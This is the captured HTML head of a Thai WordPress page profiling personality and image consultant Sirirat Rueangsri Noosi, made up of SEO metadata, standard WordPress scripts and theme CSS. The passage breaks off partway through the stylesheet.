

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sirinspace.com/sirirat-rueangsri-noosi/
body_size: 121128
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Sirirat Rueangsri Noosi - Sirin Space | ที่ปรึกษาในการดําเนินธุรกิจและการฝึกอบรม</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="วิทยากรและที่ปรึกษาด้านภาพลักษณ์ และบุคลิกภาพ ที่การันตีประสิทธิภาพจากประสบการณ์ที่ได้รับในการเป็นตัวแทนประเทศไทย ในตำแหน่ง Miss Thailand World 2010สู่เวทีระดับโลก และที่ปรึกษากองประกวด รวมถึงประสบการณ์การเทรนนิ่งบุคลิกภาพกว่า 8 ปี"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.sirinspace.com/sirirat-rueangsri-noosi/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sirirat Rueangsri Noosi - Sirin Space | ที่ปรึกษาในการดําเนินธุรกิจและการฝึกอบรม" />
<meta property="og:description" content="วิทยากรและที่ปรึกษาด้านภาพลักษณ์ และบุคลิกภาพ ที่การันตีประสิทธิภาพจากประสบการณ์ที่ได้รับในการเป็นตัวแทนประเทศไทย ในตำแหน่ง Miss Thailand World 2010สู่เวทีระดับโลก และที่ปรึกษากองประกวด รวมถึงประสบการณ์การเทรนนิ่งบุคลิกภาพกว่า 8 ปี" />
<meta property="og:url" content="https://www.sirinspace.com/sirirat-rueangsri-noosi/" />
<meta property="og:site_name" content="Sirin Space | ที่ปรึกษาในการดําเนินธุรกิจและการฝึกอบรม" />
<meta property="og:image" content="https://www.sirinspace.com/wp-content/uploads/og-img-a-2.jpg" />
<meta property="og:image:secure_url" content="https://www.sirinspace.com/wp-content/uploads/og-img-a-2.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="วิทยากรและที่ปรึกษาด้านภาพลักษณ์ และบุคลิกภาพ ที่การันตีประสิทธิภาพจากประสบการณ์ที่ได้รับในการเป็นตัวแทนประเทศไทย ในตำแหน่ง Miss Thailand World 2010สู่เวทีระดับโลก และที่ปรึกษากองประกวด รวมถึงประสบการณ์การเทรนนิ่งบุคลิกภาพกว่า 8 ปี" />
<meta name="twitter:title" content="Sirirat Rueangsri Noosi - Sirin Space | ที่ปรึกษาในการดําเนินธุรกิจและการฝึกอบรม" />
<meta name="twitter:image" content="https://www.sirinspace.com/wp-content/uploads/og-img-a-2.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.sirinspace.com/#website","url":"https://www.sirinspace.com/","name":"Sirin Space | \u0e17\u0e35\u0e48\u0e1b\u0e23\u0e36\u0e01\u0e29\u0e32\u0e43\u0e19\u0e01\u0e32\u0e23\u0e14\u0e4d\u0e32\u0e40\u0e19\u0e34\u0e19\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e1d\u0e36\u0e01\u0e2d\u0e1a\u0e23\u0e21","inLanguage":"th","description":"\u0e17\u0e35\u0e48\u0e1b\u0e23\u0e36\u0e01\u0e29\u0e32\u0e43\u0e19\u0e01\u0e32\u0e23\u0e14\u0e4d\u0e32\u0e40\u0e19\u0e34\u0e19\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e1d\u0e36\u0e01\u0e2d\u0e1a\u0e23\u0e21\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e2a\u0e21\u0e37\u0e2d\u0e19.. &#039;\u0e25\u0e21\u0e43\u0e15\u0e49\u0e1b\u0e35\u0e01&#039; \u0e17\u0e35\u0e48\u0e08\u0e30\u0e0a\u0e48\u0e27\u0e22\u0e22\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e1c\u0e25\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e41\u0e1a\u0e23\u0e19\u0e14\u0e4c \u0e41\u0e25\u0e30\u0e15\u0e31\u0e27\u0e04\u0e38\u0e13","potentialAction":[{"@type":"SearchAction","target":"https://www.sirinspace.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://www.sirinspace.com/sirirat-rueangsri-noosi/#webpage","url":"https://www.sirinspace.com/sirirat-rueangsri-noosi/","name":"Sirirat Rueangsri Noosi - Sirin Space | \u0e17\u0e35\u0e48\u0e1b\u0e23\u0e36\u0e01\u0e29\u0e32\u0e43\u0e19\u0e01\u0e32\u0e23\u0e14\u0e4d\u0e32\u0e40\u0e19\u0e34\u0e19\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e1d\u0e36\u0e01\u0e2d\u0e1a\u0e23\u0e21","isPartOf":{"@id":"https://www.sirinspace.com/#website"},"inLanguage":"th","datePublished":"2020-02-11T13:22:07+00:00","dateModified":"2020-03-18T04:48:57+00:00","description":"\u0e27\u0e34\u0e17\u0e22\u0e32\u0e01\u0e23\u0e41\u0e25\u0e30\u0e17\u0e35\u0e48\u0e1b\u0e23\u0e36\u0e01\u0e29\u0e32\u0e14\u0e49\u0e32\u0e19\u0e20\u0e32\u0e1e\u0e25\u0e31\u0e01\u0e29\u0e13\u0e4c \u0e41\u0e25\u0e30\u0e1a\u0e38\u0e04\u0e25\u0e34\u0e01\u0e20\u0e32\u0e1e \u0e17\u0e35\u0e48\u0e01\u0e32\u0e23\u0e31\u0e19\u0e15\u0e35\u0e1b\u0e23\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e20\u0e32\u0e1e\u0e08\u0e32\u0e01\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e43\u0e19\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e31\u0e27\u0e41\u0e17\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22 \u0e43\u0e19\u0e15\u0e33\u0e41\u0e2b\u0e19\u0e48\u0e07 Miss Thailand World 2010\u0e2a\u0e39\u0e48\u0e40\u0e27\u0e17\u0e35\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e42\u0e25\u0e01 \u0e41\u0e25\u0e30\u0e17\u0e35\u0e48\u0e1b\u0e23\u0e36\u0e01\u0e29\u0e32\u0e01\u0e2d\u0e07\u0e1b\u0e23\u0e30\u0e01\u0e27\u0e14 \u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e01\u0e32\u0e23\u0e40\u0e17\u0e23\u0e19\u0e19\u0e34\u0e48\u0e07\u0e1a\u0e38\u0e04\u0e25\u0e34\u0e01\u0e20\u0e32\u0e1e\u0e01\u0e27\u0e48\u0e32 8 \u0e1b\u0e35","potentialAction":[{"@type":"ReadAction","target":["https://www.sirinspace.com/sirirat-rueangsri-noosi/"]}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sirin Space | ที่ปรึกษาในการดําเนินธุรกิจและการฝึกอบรม &raquo; ฟีด" href="https://www.sirinspace.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sirinspace.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7b0c5d3d7be7c68acd37bbfc63d41f20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://www.sirinspace.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='astra-google-fonts-css'  href='//fonts.googleapis.com/css?family=Prompt%3A400%2C%2Cnormal%2C600%2C500&#038;display=fallback&#038;ver=2.3.4' media='all' />
<link rel='stylesheet' id='astra-theme-dynamic-css'  href='https://www.sirinspace.com/wp-content/uploads/astra/astra-theme-dynamic-css-post-524.css?ver=1764359931' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sirinspace.com/wp-includes/css/dist/block-library/style.min.css?ver=7b0c5d3d7be7c68acd37bbfc63d41f20' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='betterdocs-css'  href='https://www.sirinspace.com/wp-content/plugins/betterdocs/public/css/betterdocs-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='simplebar-css'  href='https://www.sirinspace.com/wp-content/plugins/betterdocs/public/css/simplebar.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.sirinspace.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=7b0c5d3d7be7c68acd37bbfc63d41f20' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://www.sirinspace.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.css?ver=1.5.9.5' media='all' />
<link rel='stylesheet' id='eael-front-end-css'  href='https://www.sirinspace.com/wp-content/uploads/essential-addons-elementor/eael-post-524.min.css?ver=1769145110' media='all' />
<link rel='stylesheet' id='astra-addon-css-0-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/blog-pro/assets/css/minified/style.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-1-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/blog-pro/assets/css/minified/blog-layout-1.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-2-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/css/minified/astra-hooks-sticky-header-footer.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-3-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/css/minified/style.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-4-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/advanced-footer/assets/css/minified/style.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-5-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/advanced-footer/assets/css/minified/layout-6.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-6-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/mobile-header/assets/css/minified/fullscreen-menu-common.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-7-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/mobile-header/assets/css/minified/primary-menu-fullscreen.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-8-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/header-sections/assets/css/minified/style.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-9-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/site-layouts/assets/css/minified/style.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-10-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/sticky-header/assets/css/minified/style.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-11-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/scroll-to-top/assets/css/minified/style.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-12-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/mega-menu.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-css'  href='https://www.sirinspace.com/wp-content/plugins/astra-addon/addons/advanced-search/assets/css/minified/style.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='astra-addon-dynamic-css'  href='https://www.sirinspace.com/wp-content/uploads/astra-addon/astra-addon-dynamic-css-post-524.css?ver=1764359931' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.6.2' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.sirinspace.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.7' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.9.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-524-css'  href='https://www.sirinspace.com/wp-content/uploads/elementor/css/post-524.css?ver=1585720767' media='all' />
<link rel='stylesheet' id='sirinspace-theme-css-css'  href='https://www.sirinspace.com/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.12.0' media='all' />
<!--[if IE]>
<script src='https://www.sirinspace.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.3.4'></script>
<script>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://www.sirinspace.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://www.sirinspace.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script>
var cnArgs = {"ajaxUrl":"https:\/\/www.sirinspace.com\/wp-admin\/admin-ajax.php","nonce":"a800f9e264","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
</script>
<script src='https://www.sirinspace.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.1'></script>
<script src='https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.9.1'></script>
<link rel='https://api.w.org/' href='https://www.sirinspace.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sirinspace.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sirinspace.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.sirinspace.com/?p=524' />
<link rel="alternate" type="application/json+oembed" href="https://www.sirinspace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sirinspace.com%2Fsirirat-rueangsri-noosi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sirinspace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sirinspace.com%2Fsirirat-rueangsri-noosi%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://www.sirinspace.com/wp-admin/admin-ajax.php";</script>	<style type="text/css">
		.betterdocs-wraper {
						background-color: #ffffff;		
																				}
		.betterdocs-archive-wrap {
			padding-top: 50px;
			padding-bottom: 50px;
			padding-left: 0px;
			padding-right: 0px;
		}
		.betterdocs-categories-wrap {
			width: %;
			max-width: px;
		}
		.betterdocs-categories-wrap.layout-masonry .docs-single-cat-wrap {
			margin-bottom: 15px;
		}
		.betterdocs-categories-wrap.layout-flex .docs-single-cat-wrap {
			margin: 15px; 
		}
		.betterdocs-categories-wrap .docs-single-cat-wrap .docs-cat-title-wrap { 
			padding-top: 20px; 
		}
		.betterdocs-categories-wrap .docs-single-cat-wrap .docs-cat-title-wrap,.docs-item-container { 
			padding-right: 20px;
			padding-left: 20px;  
		}
		.docs-item-container { 
			padding-bottom: 20px; 
		}
		.betterdocs-categories-wrap.betterdocs-category-box .docs-single-cat-wrap,
		.betterdocs-categories-wrap .docs-single-cat-wrap.docs-cat-list-2-box {
			padding-top: 20px; 
			padding-right: 20px;
			padding-left: 20px; 
			padding-bottom: 20px; 
		}
		.betterdocs-categories-wrap.betterdocs-category-box .docs-single-cat-wrap p{
						color: #566e8b;
					}
		.betterdocs-archive-wrap .betterdocs-categories-wrap .docs-single-cat-wrap,
		.betterdocs-archive-wrap .betterdocs-categories-wrap .docs-single-cat-wrap .docs-cat-title-wrap {
						border-top-left-radius: 5px;
									border-top-right-radius: 5px;
					}
		.betterdocs-archive-wrap .betterdocs-categories-wrap .docs-single-cat-wrap,
		.betterdocs-archive-wrap .betterdocs-categories-wrap .docs-single-cat-wrap .docs-item-container {
						border-bottom-right-radius: 5px;
									border-bottom-left-radius: 5px;
					}
		.betterdocs-category-list .betterdocs-categories-wrap .docs-single-cat-wrap,
		.betterdocs-category-box.white-bg .docs-single-cat-wrap,
		.betterdocs-categories-wrap.white-bg .docs-single-cat-wrap {
						background-color: #ffffff;
					}
		.betterdocs-category-box.ash-bg .docs-single-cat-wrap {
						background-color: #f8f8fc;
					}
		.betterdocs-category-box .docs-single-cat-wrap:hover,
		.betterdocs-categories-wrap.white-bg .docs-single-cat-wrap.docs-cat-list-2-box:hover {
						background-color: #ffffff;
					}
		.betterdocs-category-box .docs-single-cat-wrap img {
						margin-bottom: 20px;
					}
		.betterdocs-category-box .docs-single-cat-wrap .docs-cat-title {
						margin-bottom: 15px;
					}
		.betterdocs-category-box .docs-single-cat-wrap p {
						margin-bottom: 15px;
					}
		.betterdocs-category-box .docs-single-cat-wrap span {
					}
		.docs-cat-title > img { 
			height: 32px; 
		}
		.betterdocs-category-box .docs-single-cat-wrap img { 
			height: 80px; 
		}
		.docs-cat-title-inner h3,
		.betterdocs-category-box .docs-single-cat-wrap .docs-cat-title,
		.docs-cat-list-2-box .docs-cat-title {
			font-size: 20px;
		}
		.docs-cat-title-inner h3 {
			color: #528ffe; 
		}
		.betterdocs-category-box .docs-single-cat-wrap .docs-cat-title,
		.docs-cat-list-2 .docs-cat-title {
			color: #333333;
		}
		.docs-cat-title-inner {
			border-color: #528ffe; 
		}
		.docs-cat-title-inner span {
			color: #ffffff; 
			font-size: 15px;
		}
		.betterdocs-categories-wrap.betterdocs-category-box .docs-single-cat-wrap span,
		.docs-cat-list-2-box .title-count span {
			color: #707070; 
			font-size: 15px;
		}
		.docs-item-count {
			background-color: #528ffe; 
		}
		.betterdocs-archive-wrap .betterdocs-categories-wrap .docs-cat-title-inner span {
			width: 30px; 
			height: 30px;
		}
		.betterdocs-archive-wrap .betterdocs-categories-wrap .docs-item-container {
			background-color: #ffffff;
		}
		.betterdocs-archive-wrap .betterdocs-categories-wrap .docs-item-container li,
		.betterdocs-archive-wrap .betterdocs-categories-wrap .docs-item-container .docs-sub-cat-title {
			margin-top: 10px;
			margin-right: 10px;
			margin-bottom: 10px;
			margin-left: 10px;
		}
		.betterdocs-archive-wrap .betterdocs-categories-wrap .docs-item-container li svg {
			fill: #566e8b;
			font-size: 15px;
		}
		.betterdocs-archive-wrap .betterdocs-categories-wrap li a {
			color: #566e8b;
			font-size: 15px;
		}
		.betterdocs-archive-wrap .betterdocs-categories-wrap li a:hover {
			color: #566e8b;
		}
		.betterdocs-archive-wrap .betterdocs-categories-wrap .docs-item-container .docs-sub-cat-title svg {
			fill: #566e8b;
			font-size: 15px;
		}
		.betterdocs-archive-wrap .betterdocs-categories-wrap .docs-sub-cat-title a {
			color: #566e8b;
			font-size: 17px;
		}
		.betterdocs-archive-wrap .betterdocs-categories-wrap .docs-sub-cat-title a:hover {
			color: #566e8b;
		}
		.docs-cat-link-btn, .docs-cat-link-btn:visited {
			background-color: #ffffff;
			font-size: 16px;
			color: #528ffe;
			border-color: #528ffe;
			border-top-left-radius: 50px;
			border-top-right-radius: 50px;
			border-bottom-right-radius: 50px;
			border-bottom-left-radius: 50px;
			padding-top: 10px;
			padding-right: 20px;
			padding-bottom: 10px;
			padding-left: 20px;
		}
		.docs-cat-link-btn:hover {
			background-color: #528ffe;
			color: #ffffff;
			border-color: #528ffe;
		}
		.betterdocs-single-bg .betterdocs-content-area {
					}
		.betterdocs-single-wraper .betterdocs-content-area {
			padding-top: 30px;
			padding-right: 25px;
			padding-bottom: 30px;
			padding-left: 25px;
		}
		.betterdocs-single-wraper .betterdocs-content-area .docs-single-main {
			padding-top: 20px;
			padding-right: 20px;
			padding-bottom: 20px;
			padding-left: 20px;
		}
		.betterdocs-single-layout2 .docs-content-full-main .doc-single-content-wrapper {
			padding-top: 0px;
			padding-right: 0px;
			padding-bottom: 0px;
			padding-left: 0px;
		}
		.betterdocs-single-layout3 .docs-content-full-main .doc-single-content-wrapper {
			padding-top: 0px;
			padding-right: 0px;
			padding-bottom: 0px;
			padding-left: 0px;
		}
		.docs-single-title .betterdocs-entry-title {
			font-size: 36px;
			color: #3f5876;
		}
		.betterdocs-breadcrumb .betterdocs-breadcrumb-item a {
			font-size: 16px;
			color: #566e8b;
		}
		.betterdocs-breadcrumb .breadcrumb-delimiter {
			color: #566e8b;
		}
		.betterdocs-breadcrumb-item.current span {
			font-size: 16px;
			color: #528fff;
		}
		.betterdocs-toc {
			background-color: #ffffff;
			padding-top: 20px;
			padding-right: 25px;
			padding-bottom: 20px;
			padding-left: 20px;
		}
		.betterdocs-entry-content .betterdocs-toc {
			margin-bottom: 20px;
		}
		.sticky-toc-container {
			width: 320px;
		}
		.sticky-toc-container.toc-sticky {
			z-index: 2;
			margin-top: 0px;
		}
		.betterdocs-toc > h2.toc-title {
			color: #3f5876;
			font-size: 18px;
		}
		.betterdocs-toc > .toc-list a {
			color: #566e8b;
			font-size: 14px;
			margin-top: 5px;
			margin-right: 0px;
			margin-bottom: 5px;
			margin-left: 0px;
		}
		.betterdocs-toc > .toc-list li:before {
			padding-top: 5px;
		}
		.betterdocs-toc > .toc-list a:hover {
			color: #528fff;
		}
		.feedback-form-link .feedback-form-icon svg, .feedback-form-link .feedback-form-icon img {
			width: 26px;
		}
		.betterdocs-toc > .toc-list a.active {
			color: #528fff;
		}
		.betterdocs-toc > .toc-list li {
			color: #566e8b;
			font-size: 12px;
		}
		.betterdocs-content {
			color: #4d4d4d;
			font-size: 16px;
		}
		.betterdocs-social-share .betterdocs-social-share-heading h5 {
			color: #566e8b;
		}
		.betterdocs-entry-footer .feedback-form-link {
			color: #566e8b;
			font-size: 15px;
		}
		.betterdocs-entry-footer .feedback-update-form .feedback-form-link:hover {
			color: #566e8b;
		}
		.docs-navigation a {
			color: #3f5876;
			font-size: 16px;
		}
		.docs-navigation a:hover {
			color: #3f5876;
		}
		.docs-navigation a svg{
			fill: #5edf8e;
			width: 16px;
		}
		.betterdocs-entry-footer .update-date{
			color: #566e8b;
			font-size: 14px;
		}
		.betterdocs-credit p{
			color: #201d3a;
			font-size: 14px;
		}
		.betterdocs-credit p a{
			color: #528fff;
		}
		.betterdocs-sidebar-content .betterdocs-categories-wrap,
		.betterdocs-full-sidebar-left {
			background-color: #ffffff;
		}
		.betterdocs-single-layout1 .betterdocs-sidebar-content .betterdocs-categories-wrap {
						border-top-left-radius: 5px;
									border-top-right-radius: 5px;
									border-bottom-right-radius: 5px;
									border-bottom-left-radius: 5px;
					}
		.betterdocs-sidebar-content .docs-single-cat-wrap .docs-cat-title-wrap {
			background-color: #ffffff;
		}
		.betterdocs-sidebar-content .docs-cat-title > img{
			height: 24px;
		}
		.betterdocs-sidebar-content .docs-cat-title-inner h3{
			color: #3f5876;
			font-size: 16px;
		}
		.betterdocs-sidebar-content .docs-single-cat-wrap .active-title .docs-cat-title-inner h3,
